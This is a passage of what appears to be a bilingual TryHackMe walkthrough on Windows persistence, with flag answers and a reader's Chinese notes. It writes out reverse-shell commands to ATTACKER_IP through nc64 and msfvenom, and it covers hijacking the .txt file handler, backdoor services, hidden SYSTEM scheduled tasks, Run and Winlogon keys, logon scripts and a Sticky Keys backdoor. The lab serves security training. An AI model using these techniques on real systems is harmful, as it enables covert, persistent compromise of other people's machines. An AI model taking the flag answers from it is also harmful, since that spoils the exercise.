In this case, when you try to open a .txt file, the system will execute %SystemRoot%\system32\NOTEPAD.EXE %1, where %1 represents the name of the opened file. If we want to hijack this extension, we could replace the command with a script that executes a backdoor and then opens the file as usual. First, let’s create a ps1 script with the following content and save it to C:\Windows\backdoor2.ps1:
在这种情况下,当您尝试打开.txt文件时,系统将执行 %SystemRoot%\system32\NOTEPAD.EXE %1 ,其中 %1 表示打开的文件的名称。如果我们想劫持这个扩展,我们可以用一个脚本替换命令,该脚本执行后门,然后像往常一样打开文件。首先,让我们创建一个包含以下内容的 ps1 脚本并将其保存到 C:\Windows\backdoor2.ps1 :
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4448"C:\Windows\system32\NOTEPAD.EXE $args[0]Notice how in Powershell, we have to pass args[0] 到记事本,因为它将包含要打开的文件的名称,如 . %1
Now let’s change the registry key to run our backdoor script in a hidden window:
现在,让我们更改注册表项以在隐藏窗口中运行后门脚本:
Finally, create a listener for your reverse shell and try to open any .txt file on the victim machine (create one if needed). You should receive a reverse shell with the privileges of the user opening the file.
最后,为您的反向 shell 创建一个侦听器,并尝试在受害计算机上打开任何.txt文件(如果需要,请创建一个)。您应该会收到一个具有打开文件的用户权限的反向 shell。
Once you have backdoored the .txt file handler and spawned a reverse shell, run C:\flags\flag6.exe to get a flag! 一旦你对.txt文件处理程序进行了后门并生成了一个反向shell,就运行 C:\flags\flag6.exe 去获取一个标志!
Answer the questions below
回答以下问题
Insert flag5 here 在此处插入标志5
THM{NO_SHORTCUTS_IN_LIFE}
Insert flag6 here 在此处插入 flag6
THM{TXT_FILES_WOULD_NEVER_HURT_YOU}
Abusing Services
Windows services offer a great way to establish persistence since they can be configured to run in the background whenever the victim machine is started. If we can leverage any service to run something for us, we can regain control of the victim machine each time it is started.
Windows 服务提供了一种建立持久性的好方法,因为它们可以配置为在启动受害计算机时在后台运行。如果我们可以利用任何服务为我们运行某些东西,我们就可以在每次启动受害机器时重新获得对它的控制。
A service is basically an executable that runs in the background. When configuring a service, you define which executable will be used and select if the service will automatically run when the machine starts or should be manually started.
服务基本上是在后台运行的可执行文件。配置服务时,您可以定义将使用哪个可执行文件,并选择服务是在计算机启动时自动运行还是应手动启动。
There are two main ways we can abuse services to establish persistence: either create a new service or modify an existing one to execute our payload.
我们可以通过两种主要方式滥用服务来建立持久性:创建新服务或修改现有服务以执行有效负载。
Creating backdoor services
创建后门服务
We can create and start a service named “THMservice” using the following commands:
我们可以使用以下命令创建并启动名为“THMservice”的服务:
sc.exe create THMservice binPath= "net user Administrator Passwd123" start= autosc.exe start THMserviceNote: There must be a space after each equal sign for the command to work.
注意:每个等号后面必须有一个空格,命令才能正常工作。
The “net user” command will be executed when the service is started, resetting the Administrator’s password to Passwd123. Notice how the service has been set to start automatically (start= auto), so that it runs without requiring user interaction.
服务启动时将执行“net user”命令,将管理员的密码重置为 Passwd123 。请注意,服务是如何设置为自动启动的 (start= auto),以便它无需用户交互即可运行。
Resetting a user’s password works well enough, but we can also create a reverse shell with msfvenom and associate it with the created service. Notice, however, that service executables are unique since they need to implement a particular protocol to be handled by the system. If you want to create an executable that is compatible with Windows services, you can use the exe-service format in msfvenom:
重置用户的密码已经足够好了,但我们也可以使用 msfvenom 创建一个反向 shell 并将其与创建的服务相关联。但是,请注意,服务可执行文件是唯一的,因为它们需要实现由系统处理的特定协议。如果要创建与 Windows 服务兼容的可执行文件,可以使用 msfvenom 中的 exe-service 格式:
AttackBox 攻击盒
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4448 -f exe-service -o rev-svc.exeYou can then copy the executable to your target system, say in C:\Windows and point the service’s binPath to it:
然后,您可以将可执行文件复制到目标系统,比如说 in C:\Windows 并将服务的 binPath 指向它:
sc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= autosc.exe start THMservice2This should create a connection back to your attacker’s machine.
这应该会创建与攻击者计算机的连接。

Use the reverse shell you just gained to execute C:\flags\flag7.exe 使用您刚刚获得的反向 shell 来执行 C:\flags\flag7.exe
Modifying existing services
修改现有服务
While creating new services for persistence works quite well, the blue team may monitor new service creation across the network. We may want to reuse an existing service instead of creating one to avoid detection. Usually, any disabled service will be a good candidate, as it could be altered without the user noticing it.
虽然为持久性创建新服务效果很好,但蓝队可能会监控整个网络上的新服务创建。我们可能希望重用现有服务,而不是创建一个服务以避免检测。通常,任何禁用的服务都是一个不错的候选者,因为它可以在用户不注意的情况下被更改。
You can get a list of available services using the following command:
您可以使用以下命令获取可用服务的列表:
Command Prompt 命令提示符
C:\> sc.exe query state=allSERVICE_NAME: THMService1DISPLAY_NAME: THMService1 TYPE : 10 WIN32_OWN_PROCESS STATE : 1 STOPPED WIN32_EXIT_CODE : 1077 (0x435) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x0You should be able to find a stopped service called THMService3. To query the service’s configuration, you can use the following command:
您应该能够找到名为 THMService3 的已停止服务。若要查询服务的配置,可以使用以下命令:
Command Prompt 命令提示符
C:\> sc.exe qc THMService3[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: THMService3 TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\MyService\THMService.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : THMService3 DEPENDENCIES : SERVICE_START_NAME : NT AUTHORITY\Local ServiceThere are three things we care about when using a service for persistence:
在使用持久性服务时,我们关心三件事:
- The executable (BINARY_PATH_NAME) should point to our payload.
可执行文件 (BINARY_PATH_NAME) 应指向我们的有效负载。 - The service START_TYPE should be automatic so that the payload runs without user interaction.
服务START_TYPE应该是自动的,以便有效负载在没有用户交互的情况下运行。 - The SERVICE_START_NAME, which is the account under which the service will run, should preferably be set to LocalSystem to gain SYSTEM privileges.
最好将SERVICE_START_NAME(即运行服务的帐户)设置为 LocalSystem 以获取 SYSTEM 权限。
Let’s start by creating a new reverse shell with msfvenom:
让我们从使用 msfvenom 创建一个新的反向 shell 开始:
AttackBox 攻击盒
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=5558 -f exe-service -o rev-svc2.exeTo reconfigure “THMservice3” parameters, we can use the following command:
要重新配置“THMservice3”参数,可以使用以下命令:
Command Prompt 命令提示符
C:\> sc.exe config THMservice3 binPath= "C:\Windows\rev-svc2.exe" start= auto obj= "LocalSystem"You can then query the service’s configuration again to check if all went as expected:
然后,可以再次查询服务的配置,以检查是否一切按预期进行:
Command Prompt 命令提示符
C:\> sc.exe qc THMservice3[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: THMservice3 TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Windows\rev-svc2.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : THMservice3 DEPENDENCIES : SERVICE_START_NAME : LocalSystem
Start a Metasploit listener on your attacker’s machine and manually start the service to receive a reverse shell. From there, run C:\flags\flag8.exe to get a flag! 在攻击者的计算机上启动 Metasploit 侦听器,并手动启动服务以接收反向 shell。从那里,跑 C:\flags\flag8.exe 去拿一面旗帜!
Answer the questions below
回答以下问题
Insert flag7 here 在此处插入标志7
sc提权
sc 是 Windows 服务控制(Service Control)命令行工具,用于管理 Windows 服务。它可以启动、停止、查询、配置和删除服务。
SC提权
适用系统:Windows7、Windows8、Windows2008、Windows2012、Windows2016
创建一个名叫syscmd的新的交互式的cmd服务
C:>sc Create syscmd binPath= “cmd /K start” type= own type= interact
#启动服务获取system权限的cmd
C:>sc start syscmd
其中syscmd是服务名称,可以随意填写,binpath是启动的命令,type=own是指服务这个服务属于谁,type=interact是指交互式shell
不能像上面例子一样修改windows密码,不然的话就连接不上机器了,这个地方卡了好久
THM{SUSPICIOUS_SERVICES}
Insert flag8 here 在此处插入 flag8
THM{IN_PLAIN_SIGHT}
Abusing Scheduled Tasks
We can also use scheduled tasks to establish persistence if needed. There are several ways to schedule the execution of a payload in Windows systems. Let’s look at some of them:
如果需要,我们还可以使用计划任务来建立持久性。有几种方法可以在 Windows 系统中计划有效负载的执行。让我们看一下其中的一些:
Task Scheduler 任务计划程序
The most common way to schedule tasks is using the built-in Windows task scheduler. The task scheduler allows for granular control of when your task will start, allowing you to configure tasks that will activate at specific hours, repeat periodically or even trigger when specific system events occur. From the command line, you can use schtasks to interact with the task scheduler. A complete reference for the command can be found on Microsoft’s website↗.
计划任务的最常见方法是使用内置的 Windows 任务计划程序。任务计划程序允许对任务的启动时间进行精细控制,允许您配置将在特定时间激活、定期重复甚至在发生特定系统事件时触发的任务。在命令行中,您可以使用 schtasks 与任务计划程序进行交互。该命令的完整参考可以在 Microsoft 的网站上找到。
Let’s create a task that runs a reverse shell every single minute. In a real-world scenario, you wouldn’t want your payload to run so often, but we don’t want to wait too long for this room:
让我们创建一个每分钟运行一次反向 shell 的任务。在实际场景中,您不希望有效负载如此频繁地运行,但我们不想为此房间等待太久:
Command Prompt 命令提示符
C:\> schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe ATTACKER_IP 4449" /ru SYSTEMSUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.Note: Be sure to use THM****-TaskBackdoor as the name of your task, or you won’t get the flag.
注意:请务必用作 THM****-TaskBackdoor 任务的名称,否则您将无法获得该标志。
The previous command will create a “THM-TaskBackdoor” task and execute an nc64 reverse shell back to the attacker. The /sc and /mo options indicate that the task should be run every single minute. The /ru option indicates that the task will run with SYSTEM privileges.
上一个命令将创建一个“THM-TaskBackdoor”任务,并执行一个 nc64 反向 shell 返回给攻击者。 /sc 和 /mo 选项指示任务应每分钟运行一次。该 /ru 选项指示任务将使用 SYSTEM 权限运行。
To check if our task was successfully created, we can use the following command:
要检查我们的任务是否已成功创建,我们可以使用以下命令:
Command Prompt 命令提示符
C:\> schtasks /query /tn thm-taskbackdoor
Folder: \TaskName Next Run Time Status======================================== ====================== ===============thm-taskbackdoor 5/25/2022 8:08:00 AM ReadyMaking Our Task Invisible
让我们的任务不可见
Our task should be up and running by now, but if the compromised user tries to list its scheduled tasks, our backdoor will be noticeable. To further hide our scheduled task, we can make it invisible to any user in the system by deleting its Security Descriptor (SD). The security descriptor is simply an ACL that states which users have access to the scheduled task. If your user isn’t allowed to query a scheduled task, you won’t be able to see it anymore, as Windows only shows you the tasks that you have permission to use. Deleting the SD is equivalent to disallowing all users’ access to the scheduled task, including administrators.
我们的任务现在应该已经启动并运行,但如果受感染的用户试图列出其计划的任务,我们的后门将很明显。为了进一步隐藏我们的计划任务,我们可以通过删除其安全描述符 (SD) 使其对系统中的任何用户不可见。安全描述符只是一个 ACL,它说明哪些用户有权访问计划任务。如果不允许用户查询计划任务,则无法再看到它,因为 Windows 仅显示你有权使用的任务。删除 SD 等同于禁止所有用户访问计划任务,包括管理员。

The security descriptors of all scheduled tasks are stored in **HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree**. You will find a registry key for every task, under which a value named “SD” contains the security descriptor. You can only erase the value if you hold SYSTEM privileges.
所有计划任务的安全描述符都存储在 *HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree* 中。您将为每个任务找到一个注册表项,在该注册表项下,名为“SD”的值包含安全描述符。仅当您持有 SYSTEM 权限时,才能擦除该值。
To hide our task, let’s delete the SD value for the “THM-TaskBackdoor” task we created before. To do so, we will use psexec (available in C:\tools) to open Regedit with SYSTEM privileges:
为了隐藏我们的任务,让我们删除我们之前创建的“THM-TaskBackdoor”任务的 SD 值。为此,我们将使用 psexec (在 C:\tools 中可用) 以 SYSTEM 权限打开 Regedit:
Command Prompt 命令提示符
C:\> c:\tools\pstools\PsExec64.exe -s -i regeditWe will then delete the security descriptor for our task:
然后,我们将删除任务的安全描述符:
If we try to query our service again, the system will tell us there is no such task:
如果我们再次尝试查询我们的服务,系统会告诉我们没有这样的任务:
Command Prompt 命令提示符
C:\> schtasks /query /tn thm-taskbackdoor ERROR: The system cannot find the file specified.If we start an nc listener in our attacker’s machine, we should get a shell back after a minute:
如果我们在攻击者的机器中启动一个 nc 侦听器,我们应该在一分钟后得到一个 shell:
AttackBox 攻击盒
user@AttackBox$ nc -lvp 4449
Use the reverse shell obtained through the task scheduler and execute C:\flags\flag9.exe to retrieve a flag. 使用通过任务调度程序获取的反向 shell 并执行 C:\flags\flag9.exe 以检索标志。
Answer the questions below
回答以下问题
Insert flag9 here 在此处插入 flag9
THM{JUST_A_MATTER_OF_TIME}
Logon Triggered Persistence
Some actions performed by a user might also be bound to executing specific payloads for persistence. Windows operating systems present several ways to link payloads with particular interactions. This task will look at ways to plant payloads that will get executed when a user logs into the system.
用户执行的某些操作也可能绑定到执行特定的有效负载以实现持久性。Windows 操作系统提供了多种将有效负载与特定交互链接的方法。此任务将着眼于如何植入有效负载,这些负载将在用户登录系统时执行。
Startup folder 启动文件夹
Each user has a folder under C:\Users<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup where you can put executables to be run whenever the user logs in. An attacker can achieve persistence just by dropping a payload in there. Notice that each user will only run whatever is available in their folder.
每个用户都有一个文件夹, C:\Users<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 您可以在其中放置要在用户登录时运行的可执行文件。攻击者只需将有效负载放入其中即可实现持久性。请注意,每个用户将仅运行其文件夹中可用的任何内容。
If we want to force all users to run a payload while logging in, we can use the folder under C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp in the same way.
如果我们想强制所有用户在登录时运行有效负载,我们可以以同样的方式使用下面的 C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp 文件夹。
For this task, let’s generate a reverse shell payload using msfvenom:
对于此任务,让我们使用 msfvenom 生成反向 shell 有效负载:
AttackBox 攻击盒
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4450 -f exe -o revshell.exeWe will then copy our payload into the victim machine. You can spawn an http.server with Python3 and use wget on the victim machine to pull your file:
然后,我们会将有效载荷复制到受害机器中。您可以使用 Python3 生成一个 http.server 并在受害机器上使用 wget 来拉取您的文件:
AttackBox 攻击盒plain user@AttackBox$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... | ➜ | Powershell Powershell的plain PS C:\> wget http://ATTACKER_IP:8000/revshell.exe -O revshell.exe |
|---|
We then store the payload into the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp folder to get a shell back for any user logging into the machine.
然后,我们将有效负载存储到文件夹中, C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp 以便为登录计算机的任何用户取回 shell。
Command Prompt 命令提示符
C:\> copy revshell.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"Now be sure to sign out of your session from the start menu (closing the RDP window is not enough as it leaves your session open):
现在,请务必从开始菜单注销会话(关闭 RDP 窗口是不够的,因为它会使会话保持打开状态):

And log back via RDP. You should immediately receive a connection back to your attacker’s machine.
并通过 RDP 重新登录。您应该立即收到返回攻击者计算机的连接。

Use your newly obtained shell to execute C:\flags\flag10.exe and get your flag! 使用你新获得的shell来执行 C:\flags\flag10.exe 并获得你的标志!
Run / RunOnce 运行/运行一次
You can also force a user to execute a program on logon via the registry. Instead of delivering your payload into a specific directory, you can use the following registry entries to specify applications to run at logon:
您还可以强制用户通过注册表在登录时执行程序。您可以使用以下注册表项指定要在登录时运行的应用程序,而不是将有效负载传递到特定目录:
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
The registry entries under HKCU will only apply to the current user, and those under HKLM will apply to everyone. Any program specified under the Run keys will run every time the user logs on. Programs specified under the RunOnce keys will only be executed a single time.
下面的 HKCU 注册表项仅适用于当前用户,而下面的 HKLM 注册表项将适用于所有人。每次用户登录时, Run 在密钥下指定的任何程序都将运行。 RunOnce 在键下指定的程序将只执行一次。
For this task, let’s create a new reverse shell with msfvenom:
对于此任务,让我们使用 msfvenom 创建一个新的反向 shell:
AttackBox 攻击盒
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4451 -f exe -o revshell.exeAfter transferring it to the victim machine, let’s move it to **C:\Windows**:
将其传输到受害机器后,让我们将其移动到 *C:\Windows* :
Command Prompt 命令提示符
C:\> move revshell.exe C:\WindowsLet’s then create a REG_EXPAND_SZ registry entry under HKLM\Software\Microsoft\Windows\CurrentVersion\Run. The entry’s name can be anything you like, and the value will be the command we want to execute.

然后,让我们在 HKLM\Software\Microsoft\Windows\CurrentVersion\Run 下创建一个 REG_EXPAND_SZ 注册表项。条目的名称可以是您喜欢的任何名称,值将是我们要执行的命令。
Note:** **While in a real-world set-up you could use any name for your registry entry, for this task you are required to use MyBackdoor to receive the flag.
注意:在实际设置中,您可以为注册表项使用任何名称,但对于此任务,您需要使用 MyBackdoor 该标志来接收标志。
After doing this, sign out of your current session and log in again, and you should receive a shell (it will probably take around 10-20 seconds).
完成此操作后,注销当前会话并重新登录,您应该会收到一个 shell(可能需要大约 10-20 秒)。

Using your newly obtained shell, execute C:\flags\flag11.exe to get a flag! 使用您新获得的 shell,执行 C:\flags\flag11.exe 以获得一个标志!
Winlogon Winlogon的
Another alternative to automatically start programs on logon is abusing Winlogon, the Windows component that loads your user profile right after authentication (amongst other things).
登录时自动启动程序的另一种替代方法是滥用 Winlogon,这是一个 Windows 组件,可在身份验证后立即加载您的用户配置文件(除其他外)。

Winlogon uses some registry keys under *HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon* that could be interesting to gain persistence:
Winlogon 使用一些注册表项, *HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon* 这些注册表项可能会很有趣,以获得持久性:
- Userinit points to userinit.exe, which is in charge of restoring your user profile preferences.
Userinit 指向 userinit.exe ,它负责恢复您的用户配置文件首选项。 - shell points to the system’s shell, which is usually explorer.exe.
shell 指向系统的 shell,通常是 explorer.exe .

If we’d replace any of the executables with some reverse shell, we would break the logon sequence, which isn’t desired. Interestingly, you can append commands separated by a comma, and Winlogon will process them all.
如果我们用一些反向 shell 替换任何可执行文件,我们将破坏登录序列,这是不需要的。有趣的是,您可以附加用逗号分隔的命令,Winlogon 将处理所有命令。
Let’s start by creating a shell:
让我们从创建一个 shell 开始:
AttackBox 攻击盒
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4452 -f exe -o revshell.exeWe’ll transfer the shell to our victim machine as we did previously. We can then copy the shell to any directory we like. In this case, we will use C:\Windows:
我们将像以前一样将 shell 转移到受害机器上。然后,我们可以将 shell 复制到我们喜欢的任何目录。在这种情况下,我们将使用 C:\Windows :
Command Prompt 命令提示符
C:\> move revshell.exe C:\WindowsWe then alter either shell or Userinit in **HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon**. In this case we will use Userinit, but the procedure with shell is the same.
然后,我们更改 shell 或 Userinit 。 *HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon* 在本例中,我们将使用 Userinit ,但过程是 shell 相同的。
Note:** **While both shell and Userinit could be used to achieve persistence in a real-world scenario, to get the flag in this room, you will need to use Userinit.
注意:虽然两者都 shell Userinit 可用于在实际场景中实现持久性,但要获得此房间中的标志,您需要使用 Userinit .
After doing this, sign out of your current session and log in again, and you should receive a shell (it will probably take around 10 seconds).
完成此操作后,注销当前会话并重新登录,您应该会收到一个 shell(可能需要大约 10 秒)。

Using your newly obtained shell, execute C:\flags\flag12.exe to get a flag! 使用您新获得的 shell,执行 C:\flags\flag12.exe 以获得一个标志!
Logon scripts 登录脚本
One of the things userinit.exe does while loading your user profile is to check for an environment variable called UserInitMprLogonScript. We can use this environment variable to assign a logon script to a user that will get run when logging into the machine. The variable isn’t set by default, so we can just create it and assign any script we like.
加载用户配置文件时 userinit.exe 要做的一件事是检查名为 UserInitMprLogonScript 的环境变量。我们可以使用此环境变量将登录脚本分配给登录到计算机时将运行的用户。默认情况下未设置变量,因此我们可以创建它并分配我们喜欢的任何脚本。
Notice that each user has its own environment variables; therefore, you will need to backdoor each separately.
请注意,每个用户都有自己的环境变量;因此,您需要分别对每个后门进行后门。
Let’s first create a reverse shell to use for this technique:
让我们首先创建一个用于此技术的反向 shell:
AttackBox 攻击盒
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4453 -f exe -o revshell.exeWe’ll transfer the shell to our victim machine as we did previously. We can then copy the shell to any directory we like. In this case, we will use C:\Windows:
我们将像以前一样将 shell 转移到受害机器上。然后,我们可以将 shell 复制到我们喜欢的任何目录。在这种情况下,我们将使用 C:\Windows :
Command Prompt 命令提示符
C:\> move revshell.exe C:\WindowsTo create an environment variable for a user, you can go to its HKCU\Environment in the registry. We will use the UserInitMprLogonScript entry to point to our payload so it gets loaded when the users logs in:
若要为用户创建环境变量,可以在注册表中转到其 HKCU\Environment 。我们将使用该 UserInitMprLogonScript 条目指向我们的有效负载,以便在用户登录时加载它:

Notice that this registry key has no equivalent in HKLM, making your backdoor apply to the current user only.
请注意,此注册表项在 中没有 HKLM 等效项,因此后门程序仅适用于当前用户。
After doing this, sign out of your current session and log in again, and you should receive a shell (it will probably take around 10 seconds).
完成此操作后,注销当前会话并重新登录,您应该会收到一个 shell(可能需要大约 10 秒)。

Using your newly obtained shell, execute C:\flags\flag13.exe to get a flag! 使用您新获得的 shell,执行 C:\flags\flag13.exe 以获得一个标志!
Answer the questions below
回答以下问题
Insert flag10 here 在此处插入 flag10
THM{NO_NO_AFTER_YOU}
Submit 提交
Insert flag11 here 在此处插入 flag11
THM{LET_ME_HOLD_THE_DOOR_FOR_YOU}
Submit 提交
Insert flag12 here 在此处插入 flag12
THM{I_INSIST_GO_FIRST}
Submit 提交
Insert flag13 here 在此处插入 flag13
THM{USER_TRIGGERED_PERSISTENCE_FTW}
Submit 提交
Backdooring the Login Screen / RDP
If we have physical access to the machine (or RDP in our case), you can backdoor the login screen to access a terminal without having valid credentials for a machine.
如果我们对计算机(在本例中为 RDP)具有物理访问权限,则可以在没有计算机有效凭据的情况下对登录屏幕进行后门访问终端。
We will look at two methods that rely on accessibility features to this end.
为此,我们将研究两种依赖辅助功能的方法。

Sticky Keys 粘滞键
When pressing key combinations like CTRL + ALT + DEL, you can configure Windows to use sticky keys, which allows you to press the buttons of a combination sequentially instead of at the same time. In that sense, if sticky keys are active, you could press and release CTRL, press and release ALT and finally, press and release DEL to achieve the same effect as pressing the CTRL + ALT + DEL combination.
按 等 CTRL + ALT + DEL 组合键时,可以将 Windows 配置为使用粘滞键,这样可以按顺序而不是同时按下组合键。从这个意义上说,如果粘滞键处于活动状态,您可以按下并松开 CTRL ,按下并松开 ALT ,最后按下并松开 DEL 以达到与按 CTRL + ALT + DEL 下组合相同的效果。
To establish persistence using Sticky Keys, we will abuse a shortcut enabled by default in any Windows installation that allows us to activate Sticky Keys by pressing SHIFT 5 times. After inputting the shortcut, we should usually be presented with a screen that looks as follows:
为了使用粘滞键建立持久性,我们将滥用在任何 Windows 安装中默认启用的快捷方式,该快捷方式允许我们通过按 SHIFT 5 次来激活粘滞键。输入快捷方式后,我们通常会看到一个屏幕,如下所示:
After pressing SHIFT 5 times, Windows will execute the binary in C:\Windows\System32\sethc.exe. If we are able to replace such binary for a payload of our preference, we can then trigger it with the shortcut. Interestingly, we can even do this from the login screen before inputting any credentials.
按 SHIFT 5 次后,Windows 将执行 中的 C:\Windows\System32\sethc.exe 二进制文件。如果我们能够将这样的二进制文件替换为我们喜欢的有效载荷,那么我们就可以用快捷方式触发它。有趣的是,我们甚至可以在输入任何凭据之前从登录屏幕执行此操作。
A straightforward way to backdoor the login screen consists of replacing sethc.exe with a copy of cmd.exe. That way, we can spawn a console using the sticky keys shortcut, even from the logging screen.
后门登录屏幕的一种直接方法是 sethc.exe 替换为 的 cmd.exe 副本。这样,我们就可以使用粘滞键快捷方式生成控制台,甚至可以从日志记录屏幕生成控制台。
To overwrite sethc.exe, we first need to take ownership of the file and grant our current user permission to modify it. Only then will we be able to replace it with a copy of cmd.exe. We can do so with the following commands:
要覆盖 sethc.exe ,我们首先需要获得文件的所有权并授予我们当前用户修改它的权限。只有这样,我们才能用 的 cmd.exe 副本替换它。我们可以使用以下命令来做到这一点:
Command Prompt 命令提示符
C:\> takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\sethc.exe /grant Administrator:Fprocessed file: C:\Windows\System32\sethc.exeSuccessfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exeOverwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes 1 file(s) copied.After doing so, lock your session from the start menu:
